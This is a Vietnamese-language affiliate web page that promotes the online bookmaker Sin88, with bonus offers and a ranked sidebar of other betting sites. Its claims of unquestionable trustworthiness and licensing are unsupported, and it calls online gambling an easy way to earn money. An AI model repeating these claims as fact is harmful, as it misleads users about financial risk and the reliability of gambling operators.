<p style="text-align: justify;"><span style="font-size: 100%;"><strong>Nhà cái thể thao trực tuyến <a href="/nha-cai-sin88/">Sin88 </a></strong><strong> mới gia nhập thị trường cá cược không lâu, nhưng nhà cái Sin88 là cái tên được nhiều người nhớ đến nhất. Sin88 là nhà cái cá cược uy tín đến từ Châu Âu hứa hẹn mang nhiều điều mới mẻ cho anh em. </strong></span></p>
<figure id="attachment_82926" aria-describedby="caption-attachment-82926" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-82926" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20399%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2021/01/nha-cai-sin88-3.png" alt="Nhà cái đẳng cấp mọi thời đại mang tên Sin88" width="800" height="399" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3.png 1697w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3-300x150.png 300w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3-1024x511.png 1024w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3-768x383.png 768w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3-1536x767.png 1536w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3-696x347.png 696w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3-1068x533.png 1068w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3-841x420.png 841w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-82926" class="wp-caption-text">Nhà cái đẳng cấp mọi thời đại mang tên Sin88</figcaption></figure>
<h2 id="ftoc-heading-2" class="ftwp-heading"><span style="font-size: 85%;"><strong>Tổng quan về nhà cái Sin88</strong></span></h2>
<p style="text-align: justify;"><strong>Sin88</strong> được cho ra mắt vào năm 2018, đến nay khoảng thời gian đó được xem là không quá lâu trong lĩnh vực này. Dù là một <strong><a href="/nha-cai-uy-tin/" target="_blank" rel="noopener noreferrer">nhà cái uy tín</a></strong> chưa có thâm niên nhưng <strong>Sin88</strong> với sự đầu tư của những tay chơi cờ bạc chuyên nghiệp đã tạo nên một <strong>Sin88</strong> có một không hai, đạt được nhiều thành tựu và thành công nhất định.</p>
<p style="text-align: justify;">Độ uy tín của <strong>Sin88</strong> là không cần bàn cãi, bởi nhà cái <strong>Sin88</strong> được chính phủ Philippines cấp giấy phép hoạt động hoàn toàn hợp pháp.</p>
<p style="text-align: justify;">Cộng đồng người chơi tại <strong>Sin88</strong> tăng đều hàng ngày, lượng truy cập tăng chóng mặt, đến nay <strong>Sin88</strong> là một cái tên rất quen thuộc đối với những anh em đam mê cá cược thể thao và casino trực tuyến.</p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Giao diện của nhà cái Sin88</strong></span></h2>
<p style="text-align: justify;">Ngay từ ban đầu khi bước vào một sân chơi đẳng cấp quốc tế <strong>Sin88</strong>, cảm nhận đầu tiên đó chính là một giao diện khá thân thiện, độc đáo và mới lạ, nó khác hẳn so với những gì chúng tôi có thể mường tượng ra.</p>
<p style="text-align: justify;">Tất cả các hạng mục, hình ảnh được sắp xếp một cách khoa học dễ nhìn và dễ nhận biết được những mục quan trọng</p>
<p style="text-align: justify;">Gam màu chủ đạo được nhà cái <strong>Sin88</strong> thiết kế đó là sự kết hợp của màu xanh, đen xen kẽ là màu vàng tươi tạo nên một cảm giác rất thoải mái. Đây là điều thực sự hấp dẫn và được nhiều người chơi đánh giá cao.</p>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Những sản phẩm tại nhà cái Sin88</strong></span></h2>
<figure id="attachment_82925" aria-describedby="caption-attachment-82925" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-82925" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20352%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2021/01/nha-cai-sin88-2.png" alt="Những sản phẩm của Sin88 đa dạng" width="800" height="352" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-2.png 1767w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-2-300x132.png 300w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-2-1024x451.png 1024w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-2-768x338.png 768w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-2-1536x676.png 1536w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-2-696x306.png 696w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-2-1068x470.png 1068w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-2-954x420.png 954w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-82925" class="wp-caption-text">Những sản phẩm của Sin88 đa dạng</figcaption></figure>
<p style="text-align: justify;">Nhà cái <strong>Sin88</strong> luôn tự hào về chất lượng cũng như số lượng của những sản phẩm dịch vụ mình cung cấp cho người chơi.</p>
<p style="text-align: justify;">Đến với <strong>Sin88</strong> anh em tha hồ trải nghiệm hết những gì tinh túy nhất từ sự đa dạng của hệ thống game cho đến tính ứng dụng trò chơi mang đẳng cấp quốc tế.</p>
<p style="text-align: justify;"><strong>Sin88</strong> cung cấp 6 hạng mục game bao gồm những tựa game hay, hot, độc, lạ nhất:</p>
<ul>
<li style="text-align: justify;">Cá cược thể thao: Bóng đá, Bóng rổ, Bóng chuyền, Tennis, Boxing, cầu lông&#8230;</li>
<li style="text-align: justify;">Casino trực tuyến: Live Casino, sòng ảo&#8230;</li>
<li style="text-align: justify;">Thể thao ảo: Bóng đá ảo, Đua ngựa, Đua chó, Bóng rổ, Đua xe mô tô, Đua xe thể thao..</li>
<li style="text-align: justify;">Ngoài ra còn có hàng trăm game thuộc các hạng mục: E-Sports, Game nhanh, Bắn cá, Lô đề&#8230;</li>
</ul>
<blockquote><p>Xem Thêm : <a href="/">Soi kèo nhà cái</a> hấp dẫn cho anh em mới tham gia</p></blockquote>
<h2 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Chính sách bảo mật và chăm sóc khách hàng nhà cái Sin88</strong></span></h2>
<p style="text-align: justify;"><strong>Sin88</strong> là một nhà cái uy tín và mang tầm quốc tế, một tên tuổi hàng đầu ở Châu Á, vì vậy việc bảo vệ thông tin khách hàng là một điều đương nhiên.</p>
<p style="text-align: justify;">Mọi thông tin khách hàng cung cấp để xác thực tài khoản đều được hệ thống bảo mật với công nghệ cao cùng bộ phận quản lý dữ liệu khách hàng bảo mật một cách tuyệt đối. Sự uy tín và an toàn cho khách hàng là điều được <strong>Sin88</strong> đưa lên hàng đầu.</p>
<p style="text-align: justify;">Bên cạnh đó, đội ngũ nhân viên của<strong> Sin88</strong> được tuyển chọn rất kỹ lưỡng, trải qua nhiều khóa đào tạo khác nhau nên phong thái làm việc rất chuyên nghiệp, năng động và phục vụ nhiệt tình.</p>
<h2 id="ftoc-heading-6" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Chương trình khuyến mãi nhà cái Sin88</strong></span></h2>
<figure id="attachment_82924" aria-describedby="caption-attachment-82924" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-82924" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20424%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2021/01/nha-cai-sin88-1.png" alt="Nhiều chương trình khuyến mãi hot có tại Sin88" width="800" height="424" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-1.png 1457w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-1-300x159.png 300w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-1-1024x543.png 1024w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-1-768x407.png 768w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-1-696x369.png 696w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-1-1068x567.png 1068w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-1-792x420.png 792w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-82924" class="wp-caption-text">Nhiều chương trình khuyến mãi hot có tại Sin88</figcaption></figure>
<p style="text-align: justify;">Hoàn trả lên đến 1.5%. Tổng cược càng nhiều, số tiền hoàn trả người chơi nhận được càng cao với tỷ lệ hoàn trả là 1.5% cho các sản phẩm và mức tổng cược theo quy định.</p>
<ul style="text-align: justify;">
<li>Khuyến mãi 50% khi nạp tiền vào tài khoản của <strong>Sin88</strong></li>
<li>Khuyến mãi 100% khi nạp tiền vào tài khoản của <strong>Sin88</strong></li>
<li>Hoàn trả 1.5 cho mọi hình thức giao dịch có cược.</li>
</ul>
<p style="text-align: justify;">Còn vô số các chương trình khuyến mãi diễn ra theo giờ, theo ngày chúng tôi liên tục cập nhật cho anh em tại địa chỉ <strong>sin88.com</strong></p>
<h2 id="ftoc-heading-7" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Khả năng thanh toán, nạp rút mau chóng, thuận tiện của Sin88</strong></span></h2>
<p style="text-align: justify;"><strong>Sin88</strong> áp dụng hệ thống công nghệ tiên tiến trong khâu thanh toán, giao dịch tài chính của mình vì vậy các giao dịch luôn được thực hiện một cách nhanh chóng chỉ trong vòng 3 – 5 phút.</p>
<p style="text-align: justify;">Nhà cái <strong>Sin88</strong> hỗ trợ nạp rút qua nhiều phương thức</p>
<ul style="text-align: justify;">
<li>VN ibanking</li>
<li>Internet Banking</li>
<li>SMS, Bankplus</li>
<li>Quầy giao dịch/ ATM</li>
</ul>
<p style="text-align: justify;">Sau mỗi lần giao dịch, tất cả các thông tin đều được gửi thông báo đến cho người chơi qua hộp thư trên <strong>Sin88</strong>, số điện thoại hoặc email của người chơi. Điều này giúp tất cả người chơi dễ dàng theo dõi tình trạng giao dịch của mình, nếu có xảy ra vấn đề thì có thể liên hệ với <strong>Sin88</strong> để được giải quyết nhanh chóng.</p>
<p style="text-align: justify;">Hãy tham gia ngay <strong>Sin88</strong> để thể hiện bản lĩnh của mình trong các trò chơi ảo, thế giới game online dễ kiếm tiền, đăng ký tài khoản chơi nhanh nhất tại <strong>sin88.com</strong></p>
<blockquote>
<p class="p1">Xem Thêm : <a href="/ket-qua-bong-da/"><span class="s1">KQBĐ</span></a> mới nhất mỗi ngày update liên tục cho anh em tham khảo</p>
</blockquote>
</div>                </div>


    <div class="div__tag">
    	<div class="post_tags"> Từ khoá <a href='https://sensacao.com.mx/tag/nha-cai-sin88/' title='nhà cái sin88 Tag' class='nha-cai-sin88'>nhà cái sin88</a> <a href='https://sensacao.com.mx/tag/review-sin88/' title='review sin88 Tag' class='review-sin88'>review sin88</a> <a href='https://sensacao.com.mx/tag/sin88/' title='Sin88 Tag' class='sin88'>Sin88</a> </div>    </div>
              
             <div class="related-post">
                <h3 class="heading-realate block-title td-block-title"><a href="javascript:void(0);">Bài viết cùng chuyên mục</a></h3>
	            <ul class="list__related">
	              	                    <li class="item__post__related">
	                    	<div class="box__inner__related">
	                    		<div class="thum__related">
	                    			 <a href="https://sensacao.com.mx/net88/" title="Net88 &#8211; Nhà cái cá cược xanh chín hàng đầu 2024">
                                           <img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2024/02/net88-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Net88 &#8211; Nhà cái cá cược xanh chín hàng đầu 2024" decoding="async" loading="lazy" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2024/02/net88-1.jpg 800w, https://sensacao.com.mx/wp-content/uploads/2024/02/net88-1-300x150.jpg 300w, https://sensacao.com.mx/wp-content/uploads/2024/02/net88-1-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                           </a>
	                    		</div>
	                    		<div class="content__related">
	                    			<h4><a href="https://sensacao.com.mx/net88/">Net88 &#8211; Nhà cái cá cược xanh chín hàng đầu 2024</a></h4>
	                    			<div class="date__time">
	                    				<span>By : admin</span><span>19-03-2024</span>
	                    			</div>
	                    		</div>
	                    	</div>
	                        
	                    </li>
	                	                    <li class="item__post__related">
	                    	<div class="box__inner__related">
	                    		<div class="thum__related">
	                    			 <a href="https://sensacao.com.mx/soc88/" title="SOC88 &#8211; Nhà cái uy tín, đáng tin cậy cho mọi cược thủ">
                                           <img width="800" height="506" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20506%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2024/02/soc88-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="SOC88 &#8211; Nhà cái uy tín, đáng tin cậy cho mọi cược thủ" decoding="async" loading="lazy" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2024/02/soc88-1.jpg 800w, https://sensacao.com.mx/wp-content/uploads/2024/02/soc88-1-300x190.jpg 300w, https://sensacao.com.mx/wp-content/uploads/2024/02/soc88-1-768x486.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                           </a>
	                    		</div>
	                    		<div class="content__related">
	                    			<h4><a href="https://sensacao.com.mx/soc88/">SOC88 &#8211; Nhà cái uy tín, đáng tin cậy cho mọi cược thủ</a></h4>
	                    			<div class="date__time">
	                    				<span>By : admin</span><span>19-03-2024</span>
	                    			</div>
	                    		</div>
	                    	</div>
	                        
	                    </li>
	                	                    <li class="item__post__related">
	                    	<div class="box__inner__related">
	                    		<div class="thum__related">
	                    			 <a href="https://sensacao.com.mx/nha-cai-vz99/" title="Đánh Giá Chi Tiết Về Nhà Cái Cá Cược VZ99">
                                           <img width="700" height="325" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20325%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2023/07/vz99.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Đánh Giá Chi Tiết Về Nhà Cái Cá Cược VZ99" decoding="async" loading="lazy" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2023/07/vz99.jpg 700w, https://sensacao.com.mx/wp-content/uploads/2023/07/vz99-300x139.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" />                                           </a>
	                    		</div>
	                    		<div class="content__related">
	                    			<h4><a href="https://sensacao.com.mx/nha-cai-vz99/">Đánh Giá Chi Tiết Về Nhà Cái Cá Cược VZ99</a></h4>
	                    			<div class="date__time">
	                    				<span>By : admin</span><span>31-07-2023</span>
	                    			</div>
	                    		</div>
	                    	</div>
	                        
	                    </li>
	                	            </ul>
        	</div><!-- End relate -->
 <div class="section__game singe__game">
        
<!--  list game -->
<section class="list-game-bai wpb_wrapper">
	<div class="px-3 td_block_wrap">
		<div class="nhacai-slider-wrap">
			<div class="td-block-title-wrap">
                <h4 class="block-title td-block-title"><a href="/game-bai-doi-thuong/" class="td-pulldown-size">Game bài đổi thưởng</a></h4>
			</div>
			<div class="nhacai-slider-wrap td_block_inner">
				<div class="nhacai-slider">
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/11bet-6-1.webp" alt="11bet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="11bet">11bet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/link11bet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/nbet-6.webp" alt="nbet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="nbet">nbet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linknbet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/fabet-7.webp" alt="fabet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="fabet">fabet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkfabet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/one88-7.webp" alt="one88" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="one88">one88</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkone88" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/dabet.png" alt="dabet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="dabet">dabet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkdabet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/oxbet1.png" alt="oxbet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="oxbet">oxbet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkoxbet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/lucky88.png" alt="lucky88" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="lucky88">lucky88</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linklucky88" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/388bet.png" alt="388bet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="388bet">388bet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/link388bet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</section>
	      </div>
              </div> <!-- .large-9 -->

              <div class="post-sidebar large-4 col">
                <div id="secondary" class="widget-area " role="complementary">
		                <div id="custom-widget">
                    <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/nha-cai-uy-tin/"><span class="td-pulldown-size"> NHÀ CÁI UY TÍN</span></a></h4></div>
                    <div class="content custom-widget">
                    <div class="table-content">
                        <table class="table">
                            <thead>
                                <tr class="tr-thead text-uppercase">
                                    <th style="text-align: center;" scope="col" width="50%"></th>
                                    <th style="text-align: center;" scope="col" width="50%"></th>
                                </tr>
                            </thead>
                            <tbody>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#1</div>
                                                    </div>
                                                    <div class="diem">9.8</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/11bet-6-1.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/link11bet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-11bet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#2</div>
                                                    </div>
                                                    <div class="diem">9.7</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/nbet-6.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linknbet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-nbet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#3</div>
                                                    </div>
                                                    <div class="diem">9.4</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/fabet-7.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-fabet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#4</div>
                                                    </div>
                                                    <div class="diem">9.2</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/one88-7.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkone88" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-one88/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#5</div>
                                                    </div>
                                                    <div class="diem">9.5</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/dabet.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkdabet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-dabet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#6</div>
                                                    </div>
                                                    <div class="diem">9.0</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/oxbet1.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkoxbet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-oxbet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#7</div>
                                                    </div>
                                                    <div class="diem">9.0</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/lucky88.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-lucky88/">Review</a></td>
                                </tr>
                
                            </tbody>
                        </table>
                    </div>
                </div>
                </div>

<script type="text/javascript">
    jQuery(document).ready(function(){
        if(jQuery(".td-ss-main-sidebar").length > 0){
            jQuery("#custom-widget").prependTo('.td-ss-main-sidebar');
            jQuery("#custom-widget").fadeIn();
        }

        if(jQuery('.tdc-column.td-pb-span4').length > 0){
            jQuery("#custom-widget").appendTo('.tdc-column.td-pb-span4');
            jQuery("#custom-widget").fadeIn();
        }
    });
</script>
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="new-list box__colum__nth2">
<div class="news-post-news">
                             <a href="/linkdabet" title="DABET" target="_blank" rel="nofollow"><br />
                                      <img width="700" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2023/08/DABET-CDP-700x500-1.gif" class="lazy-load attachment-full size-full wp-post-image" alt="DABET" decoding="async" loading="lazy" />                                   </a>
                        </div>
</p></div>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      <!-- </div> -->
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_185177925">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-865594400">


	<div id="col-756629346" class="col small-12 large-12"  >
		<div class="col-inner dark"  >
			
			
<div id="brv-synurl-countdown"></div>
<script src="https://synurl.vip/synurl-script"></script>
<h3 style="text-align: center;"><strong>Website chính thức soi kèo nhà cái tại Việt Nam </strong></h3>
<p style="text-align: center;">Soi kèo nhà cái @ sensacao.com.mx</p>
<p style="text-align: center;"><img class="aligncenter wp-image-187869" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" alt="" width="299" height="115" /></p>
<p style="text-align: center;">Địa chỉ: 778 Đ. Trần Xuân Soạn, Tân Hưng, Quận 7, Hồ Chí Minh, Việt Nam</p>
<p style="text-align: center;">Website : sensacao.com.mx</p>
<p style="text-align: center;">Số điện thoại : 0762983104</p>
<p style="text-align: center;">Quyền tác giả : Phong Lâm</p>
